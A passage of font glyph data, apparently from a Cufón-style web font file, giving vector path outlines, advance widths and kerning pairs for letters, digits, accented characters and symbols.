"3":39,"2":22}},{"d":"96,3v39,1,70,-29,70,-66v0,-65,-80,-91,-123,-50v14,-57,48,-91,92,-123r-11,-13v-47,33,-102,90,-102,165v-1,50,28,87,74,87xm40,-92v24,-35,108,-31,108,29v0,29,-24,49,-53,49v-36,-1,-59,-34,-55,-78","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":9,"\u00ec":8,"\u00dc":10,"\u00d6":11,"\u00d1":11,"\u00c9":12,"\u00c7":10,"\u00c5":11,"\u00c4":11,"z":10,"y":20,"x":12,"w":12,"v":14,"t":16,"i":8,"f":16,"Z":20,"Y":24,"X":16,"W":18,"V":20,"U":9,"T":25,"S":11,"R":10,"Q":11,"P":10,"O":11,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"G":11,"F":10,"E":11,"D":10,"C":10,"B":11,"A":10,"9":42,"7":32,"6":10,"5":10,"3":28,"2":32,"1":53}},{"d":"66,-135r0,-35r-24,0r0,35r24,0xm10,28v0,43,42,65,77,41r-6,-16v-19,18,-53,10,-53,-23v0,-52,70,-89,28,-141v-11,6,1,16,0,27v-3,48,-46,62,-46,112","w":101},{"d":"122,-244r-29,0r-38,56r12,0","w":119},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"198,-155v-28,-30,-50,-65,-80,-93r-78,93r11,10r68,-81r68,81","w":237},{"d":"75,3v45,0,78,-33,78,-79v0,-53,-39,-85,-101,-75r0,-78r87,0r0,-17r-104,0r0,115v45,-15,100,4,100,55v0,35,-25,64,-61,62v-22,0,-45,-11,-59,-20r0,21v13,6,37,16,60,16","w":180,"k":{"\u00fc":23,"\u00fb":21,"\u00fa":24,"\u00f9":23,"\u00f6":18,"\u00f5":17,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":21,"\u00ef":10,"\u00ee":19,"\u00ed":21,"\u00ec":13,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":10,"\u00e5":15,"\u00e4":15,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":21,"\u00d1":23,"\u00c9":23,"\u00c7":20,"\u00c5":26,"\u00c4":26,"z":24,"y":24,"x":27,"w":18,"v":20,"u":14,"t":29,"s":17,"r":14,"q":8,"p":14,"o":10,"n":14,"m":13,"l":20,"k":16,"j":20,"i":21,"h":17,"g":8,"f":28,"e":9,"d":20,"c":10,"b":18,"a":8,"Z":32,"Y":20,"X":22,"W":15,"V":17,"U":21,"T":24,"S":26,"R":23,"Q":21,"P":23,"O":21,"N":23,"M":22,"L":23,"K":22,"J":25,"I":23,"H":23,"G":21,"F":23,"E":23,"D":23,"C":20,"B":23,"A":26,"9":38,"8":18,"7":31,"6":22,"5":26,"4":16,"3":45,"2":34,"1":54,"0":11}},{"d":"27,-233v8,29,49,56,78,30v9,-7,16,-18,21,-30r-15,0v-10,30,-59,31,-69,0r-15,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"102,4v53,0,91,-65,52,-106v-24,-26,-119,-24,-119,-76v0,-57,98,-49,126,-18r0,-20v-15,-10,-33,-20,-59,-22r0,-29r-17,0r0,29v-35,1,-69,29,-69,62v0,81,137,45,137,117v0,65,-107,49,-139,14r0,19v16,13,41,29,71,30r0,38r17,0r0,-38","w":187},{"d":"43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"5,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-102v8,-14,31,-46,52,-46v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v9,6,26,16,44,16r-6,18v12,1,22,4,22,15v0,15,-20,13,-35,13r-2,11v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r2,-10v24,-1,47,-21,47,-45v0,-53,-76,-37,-84,-80","w":127},{"d":"100,3r-79,-252r-16,0r79,252r16,0","w":101},{"d":"157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00d1":9,"\u00c9":9,"y":9,"f":9,"Y":75,"W":36,"V":40,"T":74,"S":13,"R":9,"P":9,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":9,"D":9,"B":9,"9":24,"7":37,"5":11,"3":22,"2":21,"1":24}},{"d":"185,-279r0,-25r-24,0r0,25r24,0xm136,-279r0,-25r-24,0r0,25r24,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":18,"\u00d6":17,"\u00d1":21,"\u00c9":21,"\u00c5":36,"\u00c4":37,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"60,-3v-20,6,-34,40,-14,56v9,7,25,9,39,6v-1,-6,3,-14,-6,-13v-29,4,-29,-34,-10,-45v26,6,57,-1,74,-10r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74v0,34,20,63,47,73xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":108,"k":{"\u00f6":13,"\u00f5":12,"\u00f4":11,"\u00f3":13,"\u00f2":13,"\u00eb":11,"\u00ea":9,"\u00e9":11,"\u00e8":11,"\u00c5":-16,"\u00c4":-16,"z":-16,"y":-12,"x":-19,"w":-15,"v":-14,"t":-22,"s":-8,"o":8,"f":-11,"d":13,"Y":49,"X":-15,"W":15,"V":19,"T":66,"A":-16,"7":24,"6":13,"4":29,"3":13}},{"d":"182,-84r0,-12r-184,0r0,12r184,0","w":180},{"d":"46,0r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r19,0","w":191,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":20,"\u00f5":19,"\u00f4":18,"\u00f3":21,"\u00f2":20,"\u00f1":-8,"\u00ef":-10,"\u00ee":-10,"\u00ed":-8,"\u00ec":-19,"\u00eb":18,"\u00ea":16,"\u00e9":19,"\u00e8":18,"\u00e7":14,"\u00e5":14,"\u00e4":15,"\u00e3":14,"\u00e2":13,"\u00e1":15,"\u00e0":14,"\u00d6":41,"\u00c7":40,"\u00c5":-22,"\u00c4":-22,"z":-21,"y":18,"x":-24,"w":26,"v":29,"u":10,"t":9,"s":-8,"r":-10,"q":12,"p":-10,"o":17,"n":-10,"m":-11,"l":-9,"k":-13,"j":-9,"i":-9,"h":-12,"g":12,"e":15,"d":22,"c":14,"a":12,"Z":-15,"Y":-12,"X":-24,"W":-17,"V":-15,"Q":40,"O":41,"G":41,"C":40,"A":-22,"9":12,"8":13,"6":20,"4":60,"3":9,"1":36,"0":14}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"200,-258r-25,0r-74,128r-74,-128r-26,0r76,128r-66,0r0,17v25,2,57,-3,78,2r0,25r-78,0r0,17r78,0r0,69r23,0r0,-69r76,0r0,-17r-76,0v1,-9,-1,-20,1,-27r75,0r0,-17r-65,0","w":200},{"d":"172,-244r-29,0r-37,56v30,-2,33,-29,52,-41v7,-7,7,-7,14,-15xm125,-244r-30,0r-37,56r12,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"142,-279r0,-25r-25,0r0,25r25,0xm93,-279r0,-25r-25,0r0,25r25,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"248,0r-112,-126r106,-120r-25,0r-93,106r-94,-106r-24,0r105,120r-111,126r24,0r100,-112r99,112r25,0","w":247,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":24,"\u00f5":23,"\u00f4":22,"\u00f3":25,"\u00f2":24,"\u00ef":-9,"\u00ec":-17,"\u00eb":22,"\u00ea":20,"\u00e9":23,"\u00e8":22,"\u00e7":18,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00d6":43,"\u00c7":42,"\u00c5":-16,"\u00c4":-16,"z":-15,"y":24,"x":-18,"w":31,"v":35,"u":14,"t":14,"q":16,"o":21,"g":16,"e":19,"d":26,"c":18,"a":16,"Z":-10,"Y":-9,"X":-18,"W":-14,"V":-13,"Q":42,"O":43,"G":43,"C":42,"A":-16,"9":17,"8":18,"6":24,"4":55,"3":14,"1":42,"0":19}},{"d":"86,3v-30,21,-6,72,35,56v0,-6,2,-16,-7,-13v-27,2,-28,-32,-11,-43v22,-2,41,-10,54,-21r0,-20v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,45,31,82,72,86xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"160,-266r-38,-56r-29,0r55,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"187,-322r-29,0r-37,56r11,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"56,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v1,-6,0,-11,11,-10v16,2,33,-5,43,-8r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-94,-8,-107,157,-17,166r-6,21v12,1,22,4,22,15v0,15,-20,13,-35,13","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":14,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c7":11,"u":9,"t":-15,"q":16,"o":16,"l":9,"i":9,"g":13,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":14,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"115,-204v-3,-23,13,-21,11,-42v-23,10,-30,40,-27,77r23,0r0,-35r-7,0xm36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":142},{"d":"93,0r0,-246r-19,0r0,19r-67,67r12,13r55,-55r0,202r19,0","w":120,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":13,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"198,-263r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168,"k":{"\u00fc":11,"\u00fb":10,"\u00fa":12,"\u00f9":12,"\u00f3":8,"\u00f1":10,"\u00ed":10,"\u00dc":11,"\u00d6":13,"\u00d1":13,"\u00c9":13,"\u00c7":12,"\u00c5":13,"\u00c4":13,"z":11,"y":21,"x":13,"w":13,"v":15,"t":18,"l":9,"j":9,"i":9,"f":17,"d":9,"Z":17,"Y":12,"X":13,"U":10,"T":9,"S":12,"R":12,"Q":12,"P":12,"O":13,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"G":12,"F":12,"E":12,"D":12,"C":12,"B":12,"A":12,"9":15,"7":16,"6":11,"5":12,"3":30,"2":19,"1":47}},{"d":"102,4v51,0,87,-40,87,-93v0,-52,-24,-99,-57,-125r42,-20r-6,-12r-47,23v-10,-8,-25,-15,-43,-22r-6,12v12,5,23,12,32,18r-45,21r5,11r52,-24v25,21,39,39,50,71v-44,-56,-152,-23,-152,56v0,48,40,84,88,84xm102,-150v39,0,68,30,68,68v0,41,-28,71,-68,71v-39,0,-72,-31,-72,-69v0,-39,31,-70,72,-70","w":201},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm77,-129v0,78,106,108,127,32r-16,-6v-5,19,-21,35,-43,36v-34,1,-49,-30,-49,-64v0,-55,76,-76,89,-26r17,-5v-9,-21,-28,-38,-55,-39v-41,-1,-70,32,-70,72","w":288},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm107,-118v50,-3,55,25,73,62r22,0v-13,-25,-18,-53,-46,-64v23,-2,39,-16,40,-39v1,-45,-59,-38,-106,-38r0,141r17,0r0,-62xm107,-183v30,1,69,-6,69,25v1,30,-37,26,-69,26r0,-51","w":288},{"d":"96,-2r-68,-81r67,-81r-22,0r-67,81r68,81r22,0","w":101},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"64,-147v29,0,54,-21,54,-51v0,-30,-26,-52,-54,-51v-29,0,-55,22,-55,51v0,29,24,51,55,51xm64,-239v22,0,42,19,42,41v1,22,-18,41,-42,41v-23,0,-44,-18,-43,-41v0,-22,20,-42,43,-41","w":127},{"d":"103,-8v21,-18,40,-55,21,-88v-22,-38,-79,-55,-85,-106v-4,-36,60,-42,64,-7r18,0v-2,-24,-22,-38,-46,-40v-52,-4,-69,62,-35,91v-30,20,-44,76,-11,103v23,30,69,47,75,91v5,35,-60,43,-64,7r-19,0v3,25,22,38,47,40v51,4,68,-62,35,-91xm51,-147v34,27,96,81,40,127v-33,-27,-96,-80,-40,-127","w":142},{"d":"147,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00ed":8,"\u00d1":10,"\u00c9":10,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"f":15,"Z":26,"Y":52,"X":22,"W":35,"V":38,"T":48,"S":14,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"A":14,"9":27,"7":51,"6":9,"5":14,"3":34,"2":39,"1":30}},{"d":"100,-322r-29,0r-38,56r12,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"130,-279r0,-25r-25,0r0,25r25,0xm81,-279r0,-25r-25,0r0,25r25,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"93,-276v12,-53,100,51,106,-34r-11,0v-12,55,-99,-49,-107,34r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":22,"\u00d6":21,"\u00d1":26,"\u00c9":25,"\u00c7":12,"\u00c5":8,"\u00c4":9,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":13,"R":17,"Q":12,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":12,"F":16,"E":17,"D":17,"C":12,"B":17,"9":9,"8":12,"7":13,"6":16,"5":13,"4":9,"3":28,"2":17}},{"d":"44,-246r-24,0r6,177r11,0xm44,0r0,-35r-24,0r0,35r24,0","w":63},{"d":"24,-9v49,26,135,8,130,-60v-2,-32,-20,-54,-48,-61v27,-9,44,-27,46,-56v4,-59,-87,-80,-125,-47r0,18v29,-27,106,-20,106,30v0,29,-29,49,-60,47r0,17v38,0,61,19,63,55v3,55,-73,63,-112,40r0,17","w":180,"k":{"\u00fc":15,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ee":-17,"\u00ed":8,"\u00ec":14,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e1":10,"\u00e0":9,"\u00dc":16,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"\u00c5":18,"\u00c4":18,"z":11,"u":12,"s":14,"r":11,"p":12,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":14,"b":11,"Z":27,"Y":26,"X":23,"W":13,"V":15,"U":15,"T":20,"S":15,"R":17,"Q":17,"P":16,"O":17,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":17,"F":16,"E":17,"D":17,"C":16,"B":17,"A":17,"9":10,"8":12,"7":27,"6":16,"5":17,"4":12,"3":36,"2":21,"1":12}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":183,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":-14,"\u00ee":-26,"\u00ec":-11,"\u00d1":10,"\u00c9":11,"y":-8,"x":-9,"w":-11,"v":-10,"t":-18,"f":-8,"W":-8,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"6":9,"3":21,"2":10}},{"d":"213,-54r0,-18r-167,-69r167,-69r0,-18r-189,80r0,15xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"108,-206r0,-18r-96,0r0,18r96,0","w":119},{"d":"127,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"141,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"95,-83r-67,-81r-22,0r67,81r-68,81r22,0","w":101},{"w":100},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,83,7,83,-32v0,-17,-16,-28,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,68,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"210,-76r0,-16r-47,0r14,-69r33,0r0,-16r-30,0r15,-74r-16,0r-16,74r-67,0r15,-74r-17,0r-15,74r-51,0r0,16r47,0r-14,69r-33,0r0,16r30,0r-16,76r17,0r16,-76r67,0r-15,76r17,0r15,-76r51,0xm160,-161r-14,69r-68,0r14,-69r68,0","w":237},{"d":"315,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm315,-95v22,0,42,19,42,43v0,22,-20,42,-42,41v-23,0,-42,-19,-42,-42v-1,-22,19,-43,42,-42xm64,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm64,-233v23,0,42,19,42,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v-1,-22,20,-41,43,-41xm227,-248r-17,0r-198,252r18,0xm182,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm183,-95v22,0,41,20,41,43v0,22,-19,42,-41,41v-23,0,-43,-18,-43,-42v0,-23,19,-43,43,-42","w":378},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"213,-162r0,-16r-189,0r0,16r189,0xm213,-75r0,-16r-189,0r0,16r189,0","w":237},{"d":"152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150,"k":{"\u00fc":-10,"\u00fb":-10,"\u00fa":-10,"\u00f9":-10,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00e7":10,"\u00c5":32,"\u00c4":32,"z":-17,"y":-21,"x":-24,"w":-27,"v":-26,"u":-10,"t":-34,"r":-11,"q":15,"n":-11,"m":-12,"l":-8,"k":-12,"i":-8,"h":-11,"g":11,"f":-24,"b":-10,"Z":41,"Y":40,"X":40,"V":9,"T":60,"G":-8,"C":-8,"A":32,"9":-9,"7":71,"5":10,"3":53,"2":57,"1":-15,"0":-18}},{"d":"138,-206r0,-18r-96,0r0,18r96,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"17,79v95,8,11,-146,85,-151r0,-22v-73,-6,10,-161,-85,-152r0,20v40,-6,31,42,31,78v0,35,12,55,35,65v-35,11,-37,60,-35,110v1,23,-9,34,-31,33r0,19","w":119},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,86,7,83,-32v0,-17,-14,-27,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,67,-14,68,15v0,16,-21,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"148,-206r0,-18r-96,0r0,18r96,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm39,0r0,-246r-18,0r0,246r18,0","w":153,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":-11,"\u00ef":-12,"\u00ee":-12,"\u00ed":-10,"\u00ec":-11,"\u00eb":16,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e5":13,"\u00e4":13,"\u00e3":12,"\u00e2":12,"\u00e1":14,"\u00e0":13,"\u00d1":-9,"\u00c9":-8,"\u00c5":-24,"\u00c4":-24,"z":-30,"y":-22,"x":-33,"w":-25,"v":-24,"u":-8,"t":-28,"s":-16,"r":-19,"p":-19,"o":9,"n":-19,"m":-20,"l":-12,"k":-16,"j":-12,"i":-11,"h":-15,"f":-16,"e":8,"d":21,"b":-9,"Z":-18,"Y":43,"X":-26,"W":9,"V":12,"T":55,"R":-9,"P":-9,"N":-9,"M":-9,"L":-9,"K":-10,"I":-9,"H":-9,"F":-9,"E":-8,"D":-9,"B":-8,"A":-24,"7":14,"6":15,"4":32,"1":-8,"0":-10}},{"d":"119,3v13,-3,37,-8,33,-31v-8,5,-17,17,-27,12v-4,-63,21,-149,-51,-149v-20,0,-41,9,-52,18r0,17v15,-19,89,-38,85,13r0,20v-46,5,-94,12,-94,61v0,48,72,48,95,18v0,12,-1,21,11,21xm30,-37v0,-33,39,-47,77,-45r0,50v-14,22,-77,33,-77,-5","w":153},{"d":"68,-302v10,9,36,12,37,-8v1,-13,-13,-19,-24,-20v-17,0,-27,14,-31,40v-11,63,-6,183,-5,263v0,19,0,34,-9,40v-5,0,-12,-14,-19,-12v-8,0,-16,8,-16,16v-1,12,11,22,21,22v36,0,42,-55,45,-100v6,-72,-2,-164,-5,-233v0,-4,1,-9,6,-8","w":98},{"d":"36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":63},{"d":"205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206,"k":{"\u00fc":30,"\u00fb":39,"\u00fa":76,"\u00f9":33,"\u00f6":39,"\u00f5":29,"\u00f4":48,"\u00f3":76,"\u00f2":42,"\u00f1":20,"\u00ef":-17,"\u00ee":-8,"\u00ed":16,"\u00ec":-14,"\u00eb":29,"\u00ea":37,"\u00e9":75,"\u00e8":32,"\u00e7":72,"\u00e5":40,"\u00e4":33,"\u00e3":22,"\u00e2":41,"\u00e1":66,"\u00e0":23,"\u00d6":43,"\u00c7":43,"\u00c5":65,"\u00c4":65,"z":66,"y":63,"x":63,"w":60,"v":61,"u":77,"t":53,"s":73,"r":77,"q":70,"p":77,"o":72,"n":77,"m":76,"g":70,"f":21,"e":71,"d":77,"c":72,"a":70,"W":-12,"V":-10,"S":15,"Q":43,"O":43,"J":8,"G":42,"C":43,"A":65,"9":10,"8":17,"6":63,"5":19,"4":72,"3":19,"1":48,"0":16}},{"d":"191,-66r-61,-60r61,-61r-11,-12r-61,61r-61,-61r-12,12r61,61r-